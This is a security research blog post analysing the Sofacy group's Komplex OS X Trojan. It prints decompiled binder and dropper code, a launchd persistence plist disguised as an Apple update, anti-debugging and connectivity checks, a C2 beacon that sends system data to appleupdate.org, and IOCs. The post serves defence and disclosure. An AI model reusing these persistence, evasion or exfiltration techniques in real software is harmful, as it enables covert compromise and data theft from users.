# Sofacy's 'Komplex' OS X Trojan

unit42.paloaltonetworks.com/unit42-sofacys-komplex-os-x-trojan/

Dani Creus, Tyler Halfpop, Robert Falcone

September 26, 2016

By Dani Creus, Tyler Halfpop and Robert Falcone

September 26, 2016 at 11:00 AM

Category: Unit 42

Tags: aerospace, Komplex, OS X, Sofacy, Trojan

This post is also available in: 日本語 (Japanese)

Unit 42 researchers identified a new OS X Trojan associated with the Sofacy group that we are now tracking with the 'Komplex' tag using the Palo Alto Networks AutoFocus threat intelligence platform.

The Sofacy group, also known as APT28, Pawn Storm, Fancy Bear, and Sednit, continues to add to the variety of tools they use in attacks; in this case, targeting individuals in the aerospace industry running the OS X operating system. During our analysis, we determined that Komplex was used in a previous attack campaign targeting individuals running OS X that exploited a vulnerability in the MacKeeper antivirus application to deliver Komplex as a payload. Komplex shares a significant amount of functionality and traits with another tool used by Sofacy - the Carberp variant that Sofacy had used in previous attack campaigns onsystems running Windows. In addition to shared code and functionality, we also discovered Komplex command and control (C2) domains that overlapped with previously identified phishing campaign infrastructures associated with the Sofacy group.

## Komplex Binder

Komplex is a Trojan that the Sofacy group created to compromise individuals using OS X devices. The Trojan has multiple parts, first leading with a binder component that is responsible for saving a second payload and a decoy document to the system. We found three different versions of the Komplex binder, one that was created to run on x86, another on x64, and a third that contained binders for both x86 and x64 architectures. We found the following samples of the Komplex binder:

```
1 2a06f142d87bd9b66621a30088683d6fcec019ba5cc9e5793e54f8d920ab0134: Mach-
2 O 64-
3 bit executable x86_64
4 c1b8fc00d815e777e39f34a520342d1942ebd29695c9453951a988c61875bcd7: Mach-
5 O
6 executable i386
  cffa1d9fc336a1ad89af90443b15c98b71e679aeb03b3a68a5e9c3e7ecabc3d4: Mach-O
  universal binary with 2 architectures
```

Regardless of architecture, these initial binders all save a second embedded Mach-O file to '/tmp/content'. This file is the Komplex dropper used in the next stage of installation and to maintain persistence. After saving the Komplex dropper, these binders would then save a legitimate decoy document to the system and open them using the 'Preview' application to minimize suspicion of any malicious activity. Figure 1 shows the main function found in one of the initial droppers that saves and opens a PDF decoy, as well as executes another executable file saved as '/tmp/content'.```
1     int _main(int arg0, int arg1) {
2         var_28 = [[NSAutoreleasePool alloc] init];
3         var_38 = [NSSearchPathForDirectoriesInDomains(0xf, 0x1, 0x1)
4     objectAtIndex:0x0];
5         var_40 = [NSString stringWithFormat:@"%@/roskosmos_2015-2025.pdf", var_38];
6         var_48 = [NSString stringWithFormat:@"SetFile -a E %@/roskosmos_2015-
7     2025.pdf",
8     var_38];
9         var_50 = [NSString stringWithFormat:@"rm -rf %@/roskosmos_2015-2025.app",
10    var_38];
11        var_58 = [NSString stringWithFormat:@"open -a Preview.app
12    %@/roskosmos_2015-
13    2025.pdf", var_38];
14        [[NSData dataWithBytes:_joiner length:0x20f74] writeToFile:@"/tmp/content"
15    atomically:0x1];
16        system([var_50 UTF8String]);
17        system("chmod 755 /tmp/content");
18        [[NSData dataWithBytes:_pdf length:0x182c82] writeToFile:var_40 atomically:0x1];
19        system([var_48 UTF8String]);
20        var_70 = [[NSTask alloc] init];
21        [var_70 setLaunchPath:@"/tmp/content"];
22        [var_70 launch];
23        [var_70 waitUntilExit];
24        system([var_58 UTF8String]);
          remove(*arg1);
          [var_28 release];
          return 0x0;
      }
```

*Figure 1 Main function within the Komplex binder*

The binder component saves a decoy document named roskosmos_2015-2025.pdf to the system and opens it using the Preview application built into OS X. Figure 2 shows a portion of the 17 page decoy document. This document is titled "Проект Федеральной космической программы России на 2016 - 2025 годы" and describes the Russian Federal Space Program's projects between 2016 and 2025. We do not have detailed targeting information regarding the Sofacy group's attack campaign delivering Komplex at this time; however, based on the contents of the decoy document, we believe that the target is likely associated with the aerospace industry.*Figure 2 Decoy document opened by Komplex binder showing document regarding the Russian Space Program*

## Komplex Dropper

The Komplex dropper component is saved to the system as “/tmp/content” (SHA256: 96a19a90caa41406b632a2046f3a39b5579fbf730aca2357f84bf23f2cbc1fd3) and is responsible for installing a third executable to the system and setting up persistence for the third executable to launch each time the OS X operating system starts. This dropper also provided the basis for the name “Komplex”, which is seen in several folder paths that were included within the Mach-O file, such as “/Users/kazak/Desktop/Project/komplex".

The Komplex dropper is fairly straightforward from a functional perspective, as it contains all of its functionality within its “_main” function. The “_main” function (Figure 3) accesses data within three variables named ‘_Payload_1’, ‘_Payload_2’ and ‘_Payload_3’, and writes them to three files on the system.```
1   int _main(int arg0, int arg1) {
2       var_38 = [[NSAutoreleasePool alloc] init];
3       var_40 = [NSData dataWithBytes:_Payload_1 length:0x15c1c];
4       var_48 = [NSData dataWithBytes:_Payload_2 length:0x201];
5       var_50 = [NSData dataWithBytes:_Payload_3 length:0x4c];
6       system("mkdir -p /Users/Shared/.local/ &> /dev/null");
7       system("mkdir -p ~/Library/LaunchAgents/ &> /dev/null");
8       [var_40 writeToFile:@"/Users/Shared/.local/kextd" atomically:0x1];
9       [var_48 writeToFile:@"/Users/Shared/com.apple.updates.plist"
10  atomically:0x1];
11      [var_50 writeToFile:@"/Users/Shared/start.sh" atomically:0x1];
12      system("cp /Users/Shared/com.apple.updates.plist
13  $HOME/Library/LaunchAgents/  &>/dev/null");
14      remove("/Users/Shared/com.apple.updates.plist");
15      system("chmod 755 /Users/Shared/.local/kextd");
16      system("chmod 755 /Users/Shared/start.sh");
17      var_58 = [[NSTask alloc] init];
18      [var_58 setLaunchPath:@"/Users/Shared/start.sh"];
19      [var_58 launch];
20      [var_58 waitUntilExit];
21      remove("/Users/Shared/start.sh");
22      remove(*arg1);
23      [var_38 release];
24      return 0x0;
25  }
```

*Figure 3 Komplex Dropper's main function that drops three files to the system and runs a shell script*

The "_main" function writes the data within '_Payload_1', '_Payload_2', and '_Payload_3' variables to the following files, respectively:

1. /Users/Shared/.local/kextd (SHA256: 227b7fe495ad9951aebf0aae3c317c1ac526cdd255953f111341b0b11be3bbc5)
2. /Users/Shared/com.apple.updates.plist (SHA256: 1f22e8f489abff004a3c47210a9642798e1c53efc9d6f333a1072af4b11d71ef)
3. /Users/Shared/start.sh (SHA256: d494e9f885ad2d6a2686424843142ddc680bb5485414023976b4d15e3b6be800)

The shell script saved to '/Users/Shared/start.sh' calls the system command 'launchctl' to add a plist entry into 'launchd' to automatically execute the Komplex payload each time the system starts. Figure 4 shows the contents of the 'start.sh' script that sets up persistence for the payload.

```
1  #!/bin/sh
2  launchctl load -w ~/Library/LaunchAgents/com.apple.updates.plist
```*Figure 4 Contents of the start.sh shell script that calls launchctl*

The 'start.sh' script loads 'com.apple.updates.plist', which sets the properties of the Komplex payload that is executed from "/Users/Shared/.local/kextd" at system start up courtesy of the "RunAtLoad" parameter. Figure 5 shows the contents of the 'com.apple.updates.plist' file loaded into 'launchd'.

```
1   <?xml version="1.0" encoding="UTF-8"?>
2   <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
3   "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
4   <plist version="1.0">
5   <dict>
6   <key>Label</key>
7   <string>com.apple.updates</string>
8   <key>ProgramArguments</key>
9   <array>
10  <string>/Users/Shared/.local/kextd</string>
11  </array>
12  <key>KeepAlive</key>
13  <false/>
14  <key>RunAtLoad</key>
15  <true/>
16  <key>StandardErrorPath</key>
17  <string>/dev/null</string>
18  <key>StandardOutPath</key>
19  <string>/dev/null</string>
20  </dict>
21  </plist>
```

*Figure 5 Contents of the com.apple.updates.plist file showing how the dropper achieves persistence*

## Komplex Payload

The ultimate purpose of the aforementioned components is to install and execute the Komplex payload. The dropper component saves the payload to "/Users/Shared/.local/kextd" (SHA256: 227b7fe495ad9951aebf0aae3c317c1ac526cdd255953f111341b0b11be3bbc5) and ultimately executes the payload. The payload begins by conducting an anti-debugging check to see if it is being debugged before proceeding with executing its main functionality, which can be seen in the "AmIBeingDebugged" function in Figure 6. The "AmIBeingDebugged" function uses the "sysctl" function to check to see if a specific "P_TRACED" flag is set, which signifies that the process is being debugged. A particularly interesting part of this function is that it is very similar to the function provided by Apple to its developers in a guide created in 2004 titled "Detecting the Debugger". This is not the first time the Sofacy group's malware authors have obtained techniques from publicly available sources, as demonstrated in the use of the Office Test Persistence Method that they obtained from a blog posted in 2014.```
1   int AmIBeingDebugged()() {
2       var_8 = **__stack_chk_guard;
3       getpid();
4       if ((((sysctl(0x1, 0x4, var_2A8, 0x288, 0x0, 0x0) == 0x0 ? 0x1 : 0x0) ^ 0x1) & 0x1
5   & 0xff) != 0x0) {
6               rax = __assert_rtn("AmIBeingDebugged",
7   "/Users/user/Desktop/LoaderWinApi/LoaderWinApi/main.mm", 0x21, "junk == 0");
8       }
9       else {
10              var_2C1 = (0x0 & 0x800) != 0x0 ? 0x1 : 0x0;
11              if (**__stack_chk_guard == var_8) {
12                      rax = var_2C1 & 0x1 & 0xff;
13              }
14              else {
15                      rax = __stack_chk_fail();
16              }
17      }
18      return rax;
19  }
```

*Figure 6 The AmIBeingDebugged function used as an anti-analysis technique*

After determining that it is not running in a debugger, the payload performs an anti-analysis/sandbox check by issuing a GET request to Google, to check for Internet connectivity. The payload will sleep until it receives a response from the HTTP requests to Google, which means Komplex will only communicate to its C2 servers in Internet enabled environments. Figure 7 shows the "connectedToInternet" function that confirms whether the payload is able to communicate with "http://www.google.com" before carrying out its functionality.

```
1   int connectedToInternet()() {
2       if ([NSData dataWithContentsOfURL:[NSURL
3   URLWithString:@"http://www.google.com"]] != 0x0) {
4               var_1 = 0x1;
5       }
6       else {
7               var_1 = 0x0;
8       }
9       rax = var_1 & 0x1 & 0xff;
10      return rax;
11  }
```

*Figure 7 The connectedToInternet function testing for an active Internet connection*

After confirming an active Internet connection, the Komplex payload begins carrying out its main functionality. The Komplex payload uses an 11-byte XOR algorithm to decrypt strings used for configuration and within C2 communications, including the C2 domains themselves.Figure 8 shows a screenshot of Komplex's custom string decryption algorithm, along with the XOR key used to decrypt strings within the payload.

*Figure 8 11-byte XOR algorithm used by Komplex to decrypt configuration strings*

The algorithm seen in Figure 8 decrypts the strings seen in Table 1, which the payload references using the associated variable names. The payload uses these decrypted strings for a variety of purposes, such as command parsing and C2 server locations.

| Variable Name | Decrypted String |
| --- | --- |
| FILE_NAME | FileName |
| PATHTOSAVE | PathToSave |
| START_BLOCK_FILE | [file] |
| BLOCK_EXECUTE | Execute |
| BLOCK_DELETE | Delete |
| END_BLOCK_FILE | [/file] |
| SERVERS | appleupdate[.]org, apple-iclouds[.]net, itunes-helper[.]net |
| MAC | mac |
| CONFIG | config || GET_CONFIG | 1 |
| --- | --- |
| FILES | file |
| LOG | log |
| OLD_CONFIG | 2 |
| ID | id |
| TOKEN | h8sn3vq6kl |
| EXTENSIONS | .xml .pdf, .htm, .zip |

*Table 1 Strings decrypted by Komplex and their referenced name*

The Komplex payload uses the SERVERS variable to obtain the location of its C2, which it communicates with using HTTP POST requests. The payload generates a URL to communicate with its C2 server that has the following structure:

/<random path>/<random string>.<chosen extension>/?<random string>=<encrypted token>

The <chosen extension> portion of the URL is chosen at random from the list of legitimate file extensions: .xml, .zip, .htm and .pdf. The <encrypted token> within the parameters of the URL is base64 encoded ciphertext created from the string 'h8sn3vq6kl'. The ciphertext of the string is generated via a custom algorithm that uses a random 4-byte integer as a key that is modified by XOR with the static value 0xE150722. The payload also encrypts the data sent within the POST request using the same algorithm and encodes it using base64. Figure 9 below shows an example HTTP POST sent from the payload to its C2 server.```
POST /bs/TqRV.zip/?W4R=hh5OrcwhKM2XbyqVz3U= HTTP/1.1
Host: appleupdate.org
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: keep-alive
Accept: */*
User-Agent: kextd (unknown version) CFNetwork/760.2.6 Darwin/15.3.0 (x86_64)
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Content-Length: 33512

K7Zq4+aqFok09UvbPJcSjGqMMoxqkTC+KelfwCnnGp962BCDKYBPwziAUd4pmT2YYN0bzTiE0984mF
+VP4V1uHrUDc1n0BKIKZxfgGjdCIx71HXkALh25ADhDYJq1AyeKd0Wnn2RRecD5CyoW5FfzSmRX80pkV/
NKZFfvUD1X80s8i+4KZQyqESRX80pkV+7WutfzSmRLb5akV/NXeVfzVrlPrkp4iusW
+U6qSmRX80pkSukRPRfrkb8MqxH9XWAaN0IjHvUX80pkV/
NKZFfzSmDRtgpkUzcJ4FfzTifTM0pg0nbMIFG2ymRSts7gU/NKZFA0imRLc0pkV/
NPot031n8X80pgUXdPZ9N3ymePp153Ra0aMUWgmfCULh92B0EfdganiblGp9k2BGMZZ8enXmePIJnxRqDfcJQ
oGjSML4m5RqfZNgRjGW7DYJmxV/NKZFfzSmRX80pkV/NOolHzSmRScM4kV/dJ4BfzTuFStwwhU/
NKZFM2DmFX545gU/NKeNUzSmRX9ozgEu9RJFfzTmLT90nhU/
Nb8IgmHrQGIgpnAjNJNdfi2DdGp5wwguIZLsSjGXGHp9skV/NKZFfzSmRX806hUbNKZFLwziRX90nhV/
NO4VH2TGJT80pgEfbMINfzSm0QM0p4l/NKZFf2j0ATb1EkV/
NOYtP3SeASs0m4gaefdQSwkXYHZ9owwbCT8MegGzGEJ9iwlCuZsMavmzDCYRq1AzDb8MegGzGEJ9injmfaNwa
mmbDFJ4m/BqZaNUemWifGZ9o3BqaZsMUwl/UDZ5g3hGeJvBQvnzBD4J7xVCAbcYQn2LUDc0kwl
+AbcYQn2LUDc0k0l+gTeI2gHneDZlswyiCe9oanymcEs1q3hLDaMEPgWyfEol
```

*Figure 9 Beacon sent from Komplex to C2 containing system information within the HTTP POST data*

The HTTP POST data in Figure 9 is comprised of information that the malware collects from the infected system. The system information sent to the C2 includes data such as the system version, username, and process list, which is gathered within a function named "getOsInfo" within the "InfoOS" class (Figure 10).

```
1   int InfoOS::getOsInfo()() {
2       var_38 = rdi;
3       var_18 = [[NSProcessInfo processInfo] operatingSystemVersionString];
4       var_20 = NSUserName();
5       var_28 = InfoOS::getProcessList();
6       var_30 = operator new[](strlen(var_28) + 0x200);
7       sprintf(var_30, "Mac OS X - %s %s\nUser name - %s\n\t\t\t\t\t\tProcess
8   list :\n\n%s", [var_18 UTF8String], InfoOS::bitOS(), [var_20 UTF8String],
9   var_28);
10      rax = var_30;
11      return rax;
12  }
```

*Figure 10 getOsInfo function within Komplex that gathers system information for C2 beacon*The Sofacy C2 server will respond to this HTTP request with encrypted data that the payload will decrypt using the same custom algorithm used to encrypt the POST data. The Komplex payload will parse the C2 response for the following strings: "[file]" and "[/file]", "FileName=", "PathToSave=", "Shell=", "Execute", and "Delete". The "Delete" action does nothing more than delete a file specified by 'PathToSave'/'FileName', whereas the "Execute" action involves running the following system commands before executing the specified file:

```
1  mkdir -p &lt;'PathToSave'&gt; &amp;&gt; /dev/null
2  chmod 755 &lt;'PathToSave'&gt;/&lt;'FileName'&gt; &amp;&gt; /dev/null
```

The payload will treat "[file]" and "[/file]" as delimiters that specify the data that the payload should write to a specified file, which allows the threat actor to download additional files to the system. Lastly, the payload can execute commands on the compromised system specified within the "Shell" field, which the payload will execute and then send results back to the C2.

## Connections to Sofacy and Previous Attacks.

### Code Overlaps

While reverse engineering the Komplex payload, we came across a few code overlaps that we believed were worth exploring. First, we noticed striking similarities between the Komplex payload and the traits and behavior of an OS X Trojan discussed in a BAE Systems blog titled NEW MAC OS MALWARE EXPLOITS MACKEEPER. According to this blog post, an OS X Trojan was delivered via a vulnerability in the MacKeeper application. The nameless OS X Trojan uses an 11-byte XOR algorithm to decrypt an embedded configuration, which has all of the same variable names and values as the Komplex sample (see Table 1). The algorithm used to encrypt and decrypt the network traffic, as well as all static elements of the network communications (composition of URL, structure of HTTP data, command parsing procedure, etc.) discussed in the blog post are the exact same as seen in the Komplex payload. These overlaps suggest that the Trojan delivered by the MacKeeper vulnerability was in fact the Komplex Trojan.

The second code overlap ties the Komplex Trojan to Sofacy's Carberp variant, which we have analyzed in previous research efforts. Even though Komplex was created to run on OS X and Sofacy's Carberp variant was developed to run on Windows, they share many commonalities, including:

- Same URL generation logic using random path values, a random file extension and encrypted token
- Same file extensions used in C2 URL that are listed within the binaries in the same order- Same algorithm used to encrypt and decrypt the token in the URL and HTTP POST data (Carberp key is modified using value 0xAA7D756 whereas Komplex uses 0xE150722)
- Very similar command handling, including parsing specifically for Execute, Delete, [file], [/file], FileName, and PathToSave.
- Checks for Internet connectivity by connecting to google.com
- Uses an 11-byte XOR key to decrypt strings within the configuration

In addition to these common traits, we found a Sofacy Carberp variant (SHA256: 638e7ca68643d4b01432f0ecaaa0495b805cc3cccc17a753b0fa511d94a22bdd) using the same TOKEN value of 'h8sn3vq6kl' within its C2 URL, as observed in Komplex payloads. Based on these observations, we believe that the author of Sofacy's Carberp variant used the same code, or at least the same design, to create the Komplex Trojan. A benefit of retaining many of the same functionalities within the Windows and OS X Trojans is that it would require fewer alterations to the C2 server application to handle cross-platform implants.

**Infrastructure Overlap**

While Komplex's C2 domain appleupdate[.]org does not appear to have any previously known activity associated with it, both the apple-iclouds[.]net and itunes-helper[.]net domains have direct ties to Sofacy activity. The apple-iclouds[.]net domain is mentioned within a PwC Tactical Intelligence Bulletin that discussed a phishing campaign conducted by the Sofacy group. The itunes-helper[.]net domain is associated with separate activity discussed in Trend Micro's blog titled Looking Into a Cyber-Attack Facilitator in the Netherlands that included research on hosting providers used by Pawn Storm (Sofacy).

The domain appleupdate[.]org does have one interesting correlation point, specifically involving the IP 185.10.58[.]170 that resolved this domain between April 2015 through April 2016. Researchers at BAE Systems provided Unit 42 the Komplex payload delivered through the exploitation of MacKeeper (Dropper SHA256: da43d39c749c121e99bba00ce809ca63794df3f704e7ad4077094abde4cf2a73 and Payload SHA256: 45a93e4b9ae5bece0d53a3a9a83186b8975953344d4dfb340e9de0015a247c54), which used the IP address 185.10.58[.]170 within its configuration as a C2 server. This infrastructure overlap further strengthens the connection between the Komplex payload we discovered with the prior campaign using MacKeeper for delivery.

## Conclusion

The Sofacy group created the Komplex Trojan to use in attack campaigns targeting the OS X operating system – a move that showcases their continued evolution toward multi-platform attacks. The tool is capable of downloading additional files to the system, executing and deleting files, as well as directly interacting with the system shell. While detailed targeting information is not currently available, we believe Komplex has been used in attacks onindividuals related to the aerospace industry, as well as attacks leveraging an exploit in MacKeeper to deliver the Trojan. The Komplex Trojan revealed a design similar to Sofacy's Carberp variant Trojan, which we believe may have been done in order to handle compromised Windows and OS X systems using the same C2 server application with relative ease.

While Unit 42 continues to research and track this threat, Palo Alto Networks customers are protected via the following:

- WildFire correctly identifies known Komplex executables as malicious
- IPS signature #14442 Sofacy.Gen Command And Control Traffic can detect and block outbound C2 requests generated by the Komplex Trojan.
- Customers can track this Trojan via the Komplex tag in AutoFocus.

## IOCs:

**Hashes:**
2a06f142d87bd9b66621a30088683d6fcec019ba5cc9e5793e54f8d920ab0134
c1b8fc00d815e777e39f34a520342d1942ebd29695c9453951a988c61875bcd7
cffa1d9fc336a1ad89af90443b15c98b71e679aeb03b3a68a5e9c3e7ecabc3d4
96a19a90caa41406b632a2046f3a39b5579fbf730aca2357f84bf23f2cbc1fd3
227b7fe495ad9951aebf0aae3c317c1ac526cdd255953f111341b0b11be3bbc5
45a93e4b9ae5bece0d53a3a9a83186b8975953344d4dfb340e9de0015a247c54

**C2 Locations:**
appleupdate[.]org
apple-iclouds[.]net
itunes-helper[.]net
185.10.58.170

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.